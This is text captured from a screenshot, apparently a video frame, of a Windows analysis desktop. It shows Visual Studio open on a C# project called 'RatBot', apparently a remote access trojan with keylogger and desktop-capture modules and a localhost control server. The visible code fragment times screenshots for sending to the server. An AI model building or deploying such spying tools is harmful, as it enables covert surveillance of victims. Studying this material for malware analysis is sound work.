 Recycle Bin
Boxstarter
Shell
FLARE
HashMyFile...
- Shortcut
Notepad++
Microsoft
Edge
This PC
procmon
Control Server
localhost / 127.0.0.1 / controlser
localhost/openClient.php
File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) RatBot Sign in
Release Any CPU Start
Data Sources
Toolbox
ClientDesktop.cs ClientKeylogger.cs ClientAdder.cs Commands.cs Program.cs
RatBot RatBot.ClientDesktop initClientDesktop()
40
41 //-- for capturing and sending desktop.jpg to server
42 timer.Interval = 15000;
43 timer.Elapsed += new ElapsedEventHandler(onTimedEvent);
44 timer.Enabled = true;
45 timer.Start();
46
47 }
48
49 //-- called from Program main
1 reference
50 public static void StartDesktopCapture()
51 {
52 isStarted = true;
53 Console.WriteLine("Desktop Capture started.");
54 }
55
56 //-- called from Program main
1 reference
57 public static void StopDesktopCapture()
58 {
59 if (File.Exists("desktop.jpg"))
60 {
61 try
62 {
63 File.Delete("desktop.jpg");
64 }
65 catch (Exception)
66 {
67 Console.WriteLine("unable to delete desktop.jpg");
110 % 0 1 Ln: 43 Ch: 65 SPC CRLF
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'RatBot' (1 of 1 project)
RatBot
Properties
References
App.config
C# ClientAdder.cs
C# ClientDesktop.cs
C# ClientKeylogger.cs
C# Commands.cs
C# Program.cs
Unity Project Explorer Solution Explorer Gi
Properties
Ready 11:41 Add to Source Control Select Repository
11:41 14:16
XAMPP Control Pan... Control Server 100% 11:41/14:16
27°C Mostly clear ENG 5:50 AM
23/1/2022